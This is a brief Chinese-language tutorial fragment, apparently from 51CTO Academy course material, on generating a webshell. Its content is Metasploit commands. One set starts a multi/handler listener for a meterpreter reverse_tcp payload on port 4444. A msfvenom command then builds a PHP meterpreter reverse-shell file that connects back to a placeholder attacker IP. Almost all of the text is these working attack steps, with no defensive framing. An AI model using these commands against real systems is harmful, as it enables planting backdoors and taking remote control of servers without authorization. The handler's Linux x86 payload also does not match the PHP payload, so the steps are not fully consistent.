 生成webshell
51CTO学院
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
51CTO学院